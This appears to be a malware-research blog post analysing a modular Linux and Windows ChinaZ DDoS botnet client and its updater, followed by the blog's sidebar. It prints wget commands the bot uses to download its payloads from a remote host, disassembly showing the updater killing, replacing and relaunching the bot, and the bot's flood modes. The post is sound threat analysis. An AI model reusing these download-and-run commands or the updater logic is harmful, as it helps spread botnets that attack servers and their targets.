<a name="modular"><p><h2><b><font color=yellow>UPDATE:</font></b> The Modular version of ChinaZ</h2></a>

<p>It was spotted by our team (<i>credit: benkow</i> & MMD ELF Team members) a unique modular version of ChinaZ, a pair of <b>DDoS Client</b> in <a href="https://www.virustotal.com/en/file/a86b1899821c2833b989a736e928a4137fa6d0954c9816747f6afef536f757f9/analysis/1421490630/">x32</a> and <a href="https://www.virustotal.com/en/file/b5401dd338f98193fb60a1f455d6f8034f63bb866cc5ed872f7a3653bffc398a/analysis/">x64</a> modules ; and also <b>the Starter/Updater</b> modules in <a href="https://www.virustotal.com/en/file/2764c515861c010c04d697f2d49079d3be78749b85a39e500a586c6b99db78e8/analysis/1421490642/">x32</a> and <a href="https://www.virustotal.com/en/file/daaa7d7be4c1b7878d44bfc774b50591e25e1c6ad43e4c68d9bccc0b468f1020/analysis/1421491358/">x64</a>, in a form of dynamic shared library linked ELF. Unlike to its variant that was compiled in static environment, this version is having smaller size (..obviously..). Maybe the purpose for modular separation is for either (1) AV signature mitigation or (2) Further building purpose.  These ELFs are running with dependencies to GLIBC 2.x (2.0 and 2.1.3) and seeking for below libraries:
<pre class="brush: asm">ld-linux.so.2, 
libstdc++.so.6, 
libm.so.6, 
libgcc_s.so.1, 
libc.so.6</pre>and both are sharing the same unix file socket in the below description: 
<pre class="brush: asm">TYPE: unix 0xf586f080  0t0   72473214 socket
FILE: /tmp/.DDosClientUpdater.sock</pre>We suspect it's a pre-distribution version of ChinaZ, yet some of the infected machines showed the direct download efforts like the spotted below:
<pre class="brush: asm">wget -O /tmp/32.tar.bz2 http://xxxx:2587/32.tar.bz2
wget -O /tmp/64.tar.bz2 http://xxxx:2587/64.tar.bz2
wget -O /tmp/DDosClient http://xxxx:2587/DDosClient.tar.bz2</pre>

<br>We will briefly explain how it works as per below, and then you can see it yourself further in the sample we shared in VirusTotal or KernelMode, all are self-explanatory.

<p><b><i>The updater "DDosStarter"</i></b>

<p>This updater is working with the simple logic, to start as daemon, preparing the socket to be used for the update purpose, backing up the porevous version of the main module <i>DDosClient</i>, updates via wget and restart the process of the main module <i>DDosClient</i>

<p>The reverse engineering trails snipped below is showing how it works in details:
<pre class="brush: asm">// set as daemon..

0x08048AB1 call "_Z11init_daemonv" ; init_daemon(void)
             :
           0x08048A3B call _setsid
           0x08048A40 call _fork
            :
0x08048AB6 mov  dword ptr [esp+8], 200h ; n
0x08048ABE mov  dword ptr [esp+4], 0 ; c
0x08048AC6 lea  eax, [esp+418h]
0x08048ACD mov  [esp], eax   ; s
0x08048AD0 call  _memset
0x08048AD5 mov  dword ptr [esp+8], 200h ; n
0x08048ADD mov  dword ptr [esp+4], 0 ; c
0x08048AE5 lea  eax, [esp+218h]
0x08048AEC mov  [esp], eax   ; s

// clean the prev socket file..

0x08048AEF call "_memset"
0x08048AF4 mov  dword ptr [esp+8], offset aTmp_ddosclient ; "/tmp/.DDosClientUpdater.sock"
0x08048AFC mov  dword ptr [esp+4], offset format ; "rm -rf %s"
0x08048B04 lea  eax, [esp+418h]

// preparing a new socket...

0x08048B0B mov  [esp], eax
0x08048B0E call _sprintf
0x08048B13 lea  eax, [esp+418h]
0x08048B1A mov  [esp], eax
0x08048B1D call  _system
           // socket : prot, type, domain..
0x08048B22 mov  dword ptr [esp+8], 0
0x08048B2A mov  dword ptr [esp+4], 1
0x08048B32 mov  dword ptr [esp], 1
0x08048B39 call    _socket
0x08048B3E mov  [esp+6F8h], eax // set n,c,s
0x08048B45 mov  dword ptr [esp+8], 6Eh
0x08048B4D mov  dword ptr [esp+4], 0
0x08048B55 lea  eax, [esp+686h]
0x08048B5C mov  [esp], ea
0x08048B5F call  _memset
0x08048B64 mov  word ptr [esp+686h], 1 // file op..
0x08048B6E mov  dword ptr [esp+8], 1Dh ; n
0x08048B76 mov  dword ptr [esp+4], offset aTmp_ddosclient ; "/tmp/.DDosClientUpdater.sock"
0x08048B7E lea  eax, [esp+686h]
0x08048B85 add  eax, 2
0x08048B88 mov  [esp], eax ; target
0x08048B8B call  _memcpy
0x08048B90 lea  eax, [esp+686h]
0x08048B97 mov  dword ptr [esp+8], 6Eh; length 
0x08048B9F mov  [esp+4], eax  ; address
0x08048BA3 mov  eax, [esp+6F8h]
0x08048BAA mov  [esp], eax ; file desc

// start the socket bindings..

0x08048BAD call    _bind 
0x08048BB2 mov  dword ptr [esp+4], 5 ; n
0x08048BBA mov  eax, [esp+6F8h]
0x08048BC1 mov  [esp], eax ; bound to..
0x08048BC4 call    _listen ; ..socket.

// stopping all previous DDosClient, chmod 755 new one & restarted...

0x08048BC9 mov  dword ptr [esp], offset command ; "killall DDosClient"
0x08048BD0 call  _system
0x08048BD5 mov  dword ptr [esp], offset aChmodX_Ddoscli ; "chmod +x ./DDosClient"
0x08048BDC call  _system
0x08048BE1 mov  dword ptr [esp], offset a_Ddosclient ; "./DDosClient"
0x08048BE8 call  _system

// connection...

0x08048BED mov  dword ptr [esp+6F4h], 6Eh
0x08048BF8 mov  dword ptr [esp], offset s ; "Wait Online..."
0x08048BFF call    _puts
0x08048C04 lea  eax, [esp+618h]
0x08048C0B lea  edx, [esp+6F4h]
0x08048C12 mov  [esp+8], edx    ; addr_len
0x08048C16 mov  [esp+4], eax    ; addr
0x08048C1A mov  eax, [esp+6F8h]
0x08048C21 mov  [esp], eax   ; fd
0x08048C24 call    _accept
    :

// When connected backup the DDosClient, 
// remove old ones & downloads+chmod 755  new one

0x08048CBD mov  dword ptr [esp+8], 200h
0x08048CC5 mov  dword ptr [esp+4], 0 ; c
0x08048CCD lea  eax, [esp+218h]
0x08048CD4 mov  [esp], eax   ; s
0x08048CD7 call  _memset
0x08048CDC mov  dword ptr [esp], offset aCpF_Ddosclient ; "cp -f ./DDosClient ./DDosClient.back"
0x08048CE3 call  _system
0x08048CE8 mov  dword ptr [esp], offset aRmRf_Ddosclient ; "rm -rf ./DDosClient"
0x08048CEF call  _system
0x08048CF4 lea  eax, [esp+18h]
0x08048CF8 mov  [esp+8], eax
0x08048CFC mov  dword ptr [esp+4], offset aWgetS ; "wget %s"
0x08048D04 lea  eax, [esp+218h]
0x08048D0B mov  [esp], eax   ; value..is here (s)
0x08048D0E call    _sprintf
0x08048D13 lea  eax, [esp+218h]
0x08048D1A mov  [esp], eax   
0x08048D1D call  _system
0x08048D22 test    eax, eax
    :
0x08048D37 mov  dword ptr [esp], offset aChmodX_Ddoscli  ; "chmod +x ./DDosClient"
0x08048D3E call  _system

// rollback upon failures...

0x08048D2B mov  dword ptr [esp], offset aMvDdosclient_b ; "mv DDosClient.back DDosClient"
0x08048D32 call  _system</pre>

<p>The DDosClient, the main module is a ChinaZ in dynamic ELF (below are some of known typical functions):
<pre class="brush: asm">"Stopping a Flood"

0x0804EA14 mov  dword ptr [esp], offset aCommand_ddos_s 
0x0804EA14 ; "COMMAND_DDOS_STOP " <====
0x0804EA1B call _puts
0x0804EA20 mov  g_bStopAtk, 1
0x0804EA2A mov  dword ptr [esp], 1 ; seconds
0x0804EA31 call _sleep
0x0804EA36 mov  CalculatorStop, 1

"Updating/Refreshing Flood Task"

0x0804EA50 mov  dword ptr [esp], offset aCommand_update 
0x0804EA50 ; "COMMAND_UPDATE " <=======
0x0804EA57 call _puts
0x0804EA5C mov  g_bStopAtk, 0
0x0804EA66 mov  dword ptr [esp+8], 7 ; n
0x0804EA6E mov  dword ptr [esp+4], offset aUpdate ; "Update"
0x0804EA76 mov  dword ptr [esp], offset WorkStatus ; dest
0x0804EA7D call _memcpy
0x0804EA82 mov  dword ptr [esp+8], 10h ; n
0x0804EA8A mov  dword ptr [esp+4], offset aPreparing_____
0x0804EA8A ; "Preparing......"
0x0804EA92 mov  dword ptr [esp], offset SendStatus ; dest
0x0804EA99 call _memcpy
0x0804EA9E mov  eax, ds:UpdaterSock
0x0804EAA3 mov  dword ptr [esp+0Ch], 0 ; flags
0x0804EAAB mov  dword ptr [esp+8], 200h ; n
0x0804EAB3 lea  edx, [ebp+s]
0x0804EAB9 add  edx, 4
0x0804EABC mov  [esp+4], edx    ; buf
0x0804EAC0 mov  [esp], eax      ; fd
0x0804EAC3 call _send

"Reading the config (Config.ini)"

0x0804E250  push  ebp
0x0804E251  mov   ebp, esp
0x0804E253  push  ebx
0x0804E254  sub   esp, 44h
0x0804E257  mov   dword ptr [esp+4], offset modes ; "set mode to read"
0x0804E25F  mov   dword ptr [esp], offset aConfig_ini ; "Config.ini"
0x0804E266  call  _fopen ; open the configs..
  :</pre>

<p><h2>Attack Vector (thank you for requesting this part)</h2>

<p>Below are the ChinaZ DDoS attack capabilities:<br>
<i>1. SYN flood: "Mode(SYN) Target:%s:%d",<br>
2. UDP flood: "MODE(UDP) Target:%s:%d",<br>
3. ICMP flood: "MODE(ICMP) Taregt:%s:%d and <br>
4. DNS Flood: MODE(DNS) Target:%s:%d" (differentiated from DNS amplification attacks)</i>

<p><h2>Is there any Windows OS version for DDosClient?</h2>

<p>The answer is yes, we just spotted the windows application of the DDoS agent tool in Windows PE, we called in <b>"Win32/CHinaZ.DDosClient"</b> as per our team tweeted below:
<blockquote class="twitter-tweet" lang="en"><p><a href="https://twitter.com/hashtag/ChinaZ?src=hash">#ChinaZ</a> WinOS (Win32/ChinaZ.DDoSClient) found /thx <a href="https://twitter.com/benkow_">@benkow_</a> &#10;<a href="https://twitter.com/hashtag/reversing?src=hash">#reversing</a> rpt <a href="https://t.co/1VzouhZT9f">https://t.co/1VzouhZT9f</a>&#10;<a href="https://twitter.com/hashtag/MalwareMustDie?src=hash">#MalwareMustDie</a>! <a href="http://t.co/mjZ684Fabx">pic.twitter.com/mjZ684Fabx</a></p>&mdash; Hendrik Adrian (@unixfreaxjp) <a href="https://twitter.com/unixfreaxjp/status/556706508465913856">January 18, 2015</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

This binary is working similar ways as per ELF version <i>DDoSClient</i> and having the same attack vectors. Our team was uploaded the samples to VT & KM< and I wrote reversing report in the Virus Total as quick reference--> (<a href="https://www.virustotal.com/en/file/714e2083c3dba65cc78ff9fd97afedd2b13e641bc3acfd2e2e741cda60d3d34d/analysis/">link</a>), we certainly hope this variant gets better detection ratio soon.

<p><h2>The conclusion</h2>

<p>1. We highly suspect that the domain <b>gm352.com</b> is in the possession of the threat's actor for launching this attack. <br>
2. The shellshock vulnerable hosts are still plenty out there, and they are still being abused by malware threat. This infection speed is the PoC that those hosts are serious volume to face for the future threat risk. We must keep on actively reducing their being up and alive in internet.<br>
3. Do not let any of your box services runs or accessed by root privilege, use selinux, runs hardened ssh, and please regularly keep on checking on unusual process/traffic.

<p>The <b>ChinaZ </b>set of samples is shared to the malware research community in--> <a href="http://www.kernelmode.info/forum/viewtopic.php?f=16&amp;t=3682">kernelmode</a>, along with uploading them to Virus Total for improvement in detection ratio.<br>
This detection is a team work of MalwareMustDie on ELF malware threat, many thank's to members who work very hard to detect, taking down and helping on publicity of this threat's awareness.<br>
Feel free to write comments to discuss this matter (don't abuse please), please kindly send us more ELF samples if you find one by clicking this blog's right menu <b>"Dropbox: Send your sample"</b>

<p><h2>Updates</h2>

<p><blockquote class="twitter-tweet" lang="en"><p>Linux/ChinaZ ELF on steroids (pic) w/new rounds <a href="http://t.co/JRgG9qWxTY">http://t.co/JRgG9qWxTY</a>&#10;<a href="https://twitter.com/hashtag/MalwareMustDie?src=hash">#MalwareMustDie</a> report: <a href="http://t.co/iAykxHc3cO">http://t.co/iAykxHc3cO</a> <a href="http://t.co/luVCHhfwjq">pic.twitter.com/luVCHhfwjq</a></p>&mdash; MalwareMustDie, NPO (@MalwareMustDie) <a href="https://twitter.com/MalwareMustDie/status/556483050779840513">January 17, 2015</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

<blockquote class="twitter-tweet" lang="en"><p>Alert: beware of <a href="https://twitter.com/hashtag/malware?src=hash">#malware</a> spreading shellshock tool form <a href="https://twitter.com/hashtag/China?src=hash">#China</a>, can speedy spread <a href="https://twitter.com/hashtag/ELF?src=hash">#ELF</a> infections on servers, routers, VPS, NAS w/global IP</p>&mdash; MalwareMustDie, NPO (@MalwareMustDie) <a href="https://twitter.com/MalwareMustDie/status/556506404509331456">January 17, 2015</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
<p>#MalwareMustDie!
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>unixfreaxjp</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://blog.malwaremustdie.org/2015/01/mmd-0030-2015-new-elf-malware-on.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-01-14T18:52:00+09:00'>Wednesday, January 14, 2015</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1814417508'>
<a href='https://www.blogger.com/post-edit.g?blogID=8268358095554400245&postID=90034538725071225&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8268358095554400245&postID=90034538725071225&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8268358095554400245&postID=90034538725071225&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8268358095554400245&postID=90034538725071225&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8268358095554400245&postID=90034538725071225&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8268358095554400245&postID=90034538725071225&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.malwaremustdie.org/2015/04/mmd-0031-2015-what-is-netwire-rat.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blog.malwaremustdie.org/2014/11/china-elf-botnet-malware-infection.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://blog.malwaremustdie.org/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About #MalwareMustDie!</h2>
<div class='widget-content'>
Launched in August 2012, MalwareMustDie(or MMD), is a registered <span style="font-weight:bold;">Non-profit Whitehat Organization</span>, as a Blue-Teaming media  to form work-flow activities to reduce malware in the internet <a href="https://en.wikipedia.org/wiki/MalwareMustDie">..[Read More]</a>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search keyword</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://blog.malwaremustdie.org/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='https://blog.malwaremustdie.org/feeds/posts/default?alt=rss'>RSS Feed</a></li>
<li><a href='https://www.malwaremustdie.org/'>Home Page</a></li>
<li><a href='https://blog.malwaremustdie.org/p/send-sample.html'>Send Sample</a></li>
<li><a href='https://www.google.com/search?q=malwaremustdie&tbm=nws&start=0'>News Search</a></li>
<li><a href='https://www.google.com/search?q=malwaremustdie&newwindow=1&client=firefox-b&biw=928&bih=462&source=lnt&tbs=cdr%3A1%2Ccd_min%3A7%2F1%2F2012%2Ccd_max%3A6%2F10%2F2016&tbm=#q=malwaremustdie&newwindow=1&tbs=cdr:1,cd_min:7/1/2012,cd_max:6/10/2016,sbd:1&start=10'>Web Search</a></li>
<li><a href='https://blog.malwaremustdie.org/p/linux-malware-research-list-updated.html'>Linux Malware</a></li>
<li><a href='https://unixfreaxjp.github.io/malwaremustdie/'>Github Repository</a></li>
<li><a href='https://www.youtube.com/playlist?list=PLSe6fLFf1YDX-2sog70220BchQmhVqQ75'>Video News, Demo, Reports</a></li>
<li><a href='https://blog.malwaremustdie.org/p/the-mmds-tango-down-project-archive.html'>"Tango down!" project (Archive)</a></li>
<li><a href='https://blog.malwaremustdie.org/p/the-rule-to-share-malicious-codes-we.html'>Disclaimer & Sharing Guide</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Recommended reading</h2>
<div class='post-summary'>
<h3><a href='https://blog.malwaremustdie.org/2016/10/mmd-0059-2016-linuxirctelnet-new-ddos.html'>MMD-0059-2016 - Linux/IRCTelnet (new Aidra) - A DDoS botnet aims IoT w/ IPv6 ready</a></h3>
<p>
It&#39;s a Kaiten/Tsunami? No.. STD?? No! It&#39;s a GayFgt/Torlus/Qbot? No!! Is it Mirai?? NO!!  It&#39;s a Linux/IRCTelnet (new Aidra) ! ....
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5FNwd3CeQvuQ7FwVmQr2j5DvICYWgpGMBSpyhE-EDSqkX93MfdA54aeE7X8XeUlNT06QfjG6_-zFvh6Tm2iP9C_0YxUgMc4mJ3DtA7dUuldfA7MEaUyRiKL9HVXIiFdsSqDlJAfL8g0s/w580-h470-no/'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Malware Analysis / Threat Reports (Indexed)</h2>
<div class='widget-content'>
<ul>
<li><a href='https://blog.malwaremustdie.org/2024/06/mmd-069-2024-old-elf-ransomware-pivoted.html'>MMD-0069-2024 - An old ELF Ransomware pivoted crypto (OpenSSL to PolarSSL) Linux/Encoder.1-2 </a></li>
<li><a href='https://blog.malwaremustdie.org/2024/06/mmd-068-2024-english-report-of-fhappi.html'>MMD-0068-2024 - "FHAPPI Campaign" (APT10) FreeHosting APT "PSploit" Poison Ivy</a></li>
<li><a href='https://blog.malwaremustdie.org/2021/03/mmd-067-2021-recent-talks-on-linux.html'>MMD-0067-2021 - Recent talks on Linux process injection and shellcode analysis series (ROOTCON-2020, R2CON-2020 ++)</a></li>
<li><a href='https://blog.malwaremustdie.org/2020/02/mmd-0065-2021-linuxmirai-fbot-re.html'>MMD-0066-2020 - Linux/Mirai-Fbot - A re-emerged IoT threat </a></li>
<li><a href='https://blog.malwaremustdie.org/2020/01/mmd-0065-2020-linuxmirai-fbot.html'>MMD-0065-2020 - Linux/Mirai-Fbot's new encryption explained</a></li>
<li><a href='https://blog.malwaremustdie.org/2019/09/mmd-0064-2019-linuxairdropbot.html'>MMD-0064-2019 - Linux/AirDropBot</a></li>
<li><a href='https://blog.malwaremustdie.org/2019/09/mmd-0063-2019-summarize-report-of-three.html'>MMD-0063-2019 - Summary of three years research (Sept 2016-Sept 2019)</a></li>
<li><a href='https://blog.malwaremustdie.org/2017/03/mmd-0062-2017-credential-harvesting-by.html'>MMD-0062-2017 - IoT/Studels SSH-TCP Forward Threat</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/12/mmd-0061-2016-energymech-28-overkill-mod.html'>MMD-0061-2016 - EnergyMech 2.8 overkill mod</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/10/mmd-0060-2016-linuxudpfker-and-chinaz.html'>MMD-0060-2016 - Linux/UDPfker and ChinaZ threat today</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/10/mmd-0059-2016-linuxirctelnet-new-ddos.html'>MMD-0059-2016 - Linux/IRCTelnet (new Aidra)</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/10/mmd-0058-2016-elf-linuxnyadrop.html'>MMD-0058-2016 - Linux/NyaDrop - MIPS IoT bad news</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/09/mmd-0057-2016-new-elf-botnet-linuxluabot.html'>MMD-0057-2016 - Linux/LuaBot - IoT botnet as service</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/08/mmd-0056-2016-linuxmirai-just.html'>MMD-0056-2016 - Linux/Mirai, how an old ELF malcode is recycled</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/08/mmd-0054-2016-pnscan-elf-worm-that.html'>MMD-0055-2016 - Linux/PnScan ; A worm that still circles around</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/06/mmd-0054-2016-atmos-botnet-and-facts.html'>MMD-0054-2016 - ATMOS botnet facts you should know</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/04/mmd-0053-2016-bit-about-elfstd-irc-bot.html'>MMD-0053-2016 - Linux/STD IRC Botnet: x00's CBack aka xxx.pokemon.inc</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/02/mmd-0052-2016-skidddos-elf-distribution.html'>MMD-0052-2016 - Overview of Overall "SkidDDoS" Linux Botnet</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/02/mmd-0051-2016-debungking-tiny-elf.html'>MMD-0051-2016 - Debunking a Tiny Shellhock's ELF backdoor</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/01/mmd-0050-2016-incident-report-elf.html'>MMD-0050-2016 - Linux/Torte infection (in Wordpress)</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/01/mmd-0049-2016-case-of-java-trojan.html'>MMD-0049-2016 - Java Trojan Downloader/RCE) for minerd</a></li>
<li><a href='https://blog.malwaremustdie.org/2016/01/mmd-0048-2016-ddostf-new-elf-windows.html'>MMD-0048-2016 - DDOS.TF = ELF & Win32 DDoS service with ASP + PHP/MySQL MOF webshells</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/12/mmd-0047-2015-sshv-ssh-bruter-elf.html'>MMD-0047-2015 - SSHV: SSH bruter Linux botnet w/hidden process rootkit</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/12/mmd-0046-2015-kelihos-cnc-activity-on.html'>MMD-0046-2015 - Kelihos 10 nodes C2 / CNC on NJIIX (US) and its actor(Severa)</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/12/mmd-0045-2015-kdefend-new-elf-threat.html'>MMD-0045-2015 - Linux/KDefend: a new China origin Linux threat w/disclaimer</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/11/mmd-0044-2015-source-code-disclosure.html'>MMD-0044-2015 - Code disclosure of SkiDDoS threat</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/09/mmd-0042-2015-polymorphic-in-elf.html'>MMD-0043-2015 - Linux/Xor.DDOS Polymorphic feature</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/09/mmd-0042-2015-hunting-mr-black-ids-via.html'>MMD-0042-2015 - Geting to Linux/Mr.Black actor via Zegost </a></li>
<li><a href='https://blog.malwaremustdie.org/2015/09/mmd-0041-2015-reversing-pe-mail-grabber.html'>MMD-0041-2015 - PE Mail-grabber Spambot & its C99 WebShell</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/08/mmd-0039-2015-learning-about-vbe.html'>MMD-0040-2015 - VBE Obfuscation & AutoIt Banco Trojan</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/08/mmd-0039-2015-chinaz-made-new-malware.html'>MMD-0039-2015 - ChinaZ  Linux/BillGates.Lite Edition</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/08/mmd-0037-2015-chinaz-and-ddos123xyz.html'>MMD-0038-2015 - ChinaZ's Ddos123.xyz</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/07/mmd-0037-2015-bad-shellshock.html'>MMD-0037-2015 - Shellshock & Linux/XOR.DDoS C2</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/07/mmd-0036-2015-kins-or-zeusvm-v2000.html'>MMD-0036-2015 - KINS (ZeusVM)v2.0.0. builder & panel leaks</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/06/mmd-0035-2015-iptablex-or-iptables-on.html'>MMD-0035-2015 - Linux/.IptabLex or .IptabLes on Shellshock(by: ChinaZ)</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/06/mmd-0034-2015-new-elf.html'>MMD-0034-2015 - Linux/DES.Downloader on Elasticsearch</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/06/mmd-0033-2015-linuxxorddos-infection_23.html'>MMD-0033-2015 - Linux/XorDDoS case CNC:HOSTASA.ORG</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/06/the-elf-chinaz-reloaded.html'>MMD-0032-2015 - The ELF ChinaZ "reloaded"</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/04/mmd-0031-2015-what-is-netwire-rat.html'>MMD-0031-2015 - What is NetWire (multi platform) RAT</a></li>
<li><a href='https://blog.malwaremustdie.org/2015/01/mmd-0030-2015-new-elf-malware-on.html'>MMD-0030-2015 - New malware on Shellshock: Linux/ChinaZ</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/10/mmd-0029-2015-warning-of-mayhem.html'>MMD-0029-2014 - Warning of Linux/Mayhem attack in Shellshock</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/09/mmd-0028-2014-fuzzy-reversing-new-china.html'>MMD-0028-2014 - Linux/XOR.DDoS</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/09/linux-elf-bash-0day-fun-has-only-just.html'>MMD-0027-2014 - Linux/Bashdoor(GafGyt) & Small ELF Backdoor at shellshock</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/09/reversing-arm-architecture-elf-elknot.html'>MMD-0026-2014 - Linux/AES.DDoS: Router Malware</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/06/mmd-0025-2014-itw-infection-of-elf.html'>MMD-0025-2014 - Linux/.IptabLex or .IptabLes - China/PRC origin DDoS bot</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/06/recent-incident-report-of-linux-elf.html'>MMD-0024-2014 - Incident Report of Linux/Mayhem (LD_PRELOAD libworker.so)</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/05/a-payback-to-ssh-bruting-crooks.html'>MMD-0023-2014 - Linux/pscan & Linux/sshscan: SSH bruter malware</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/05/threat-analysis-zendran-elf-ddos-scheme.html'>MMD-0022-2014 - Zendran, multi-arch Linux/Llightaidra - Part 1: background, installation, reversing & C2 access</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/05/linux-reversing-is-fun-toying-with-elf.html'>MMD-0021-2014 - Linux/Elknot: China's origin ELF DDoS+backdoor</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/05/elf-shared-so-dynamic-library-malware.html'>MMD-0020-2014 - Analysis of Linux/Mayhem infection: A shared libs ELF</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/04/when-hacker-gets-hacked-disclosure.html'>MMD-0019-2014 - "Xakep.biz" evil tools</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/04/upatre-downloading-gmo-is-back-to-ssl.html'>MMD-0018-2014 - Analysis note: "Upatre" is back to SSL? </a></li>
<li><a href='https://blog.malwaremustdie.org/2014/03/a-post-to-sting-zeus-p2pgameover-crooks.html'>MMD-0017-2014 - A post to sting Zeus P2P/Gameover</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/02/cyber-intelligence-jackpos-behind-screen.html'>MMD-0016-2014 - The JackPOS Behind the Screen</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/02/one-upn-time-with-american-express.html'>MMD-0015-2014 - One upon the time with Phishing Session..</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/01/threat-intelligence-new-locker-prison.html'>MMD-0014-2014 - New Locker: Prison Locker (aka: Power Locker)</a></li>
<li><a href='https://blog.malwaremustdie.org/2014/01/shadow-logger-new-fud-keylogger-on-mmd.html'>MMD-0013-2014 - "Shadow Logger" - .NET's FUD Keylogger</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/12/arp-spoofing-malware-infection-project.html'>MMD-0012-2013 - ARP Spoofing Malware</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/12/lets-be-more-serious-about-dns-amp-elf.html'>MMD-0011-2013 - Linux/Elknot - Let's be more serious about (mitigating) DNS Amp</a></li>
<li><a href='https://blog.malwaremustdie.org/2013/11/more-wordpress-hack-case-sites.html'>MMD-0010-2013 - Wordpress Hack Case: Site's Credential Stealer</a></li>
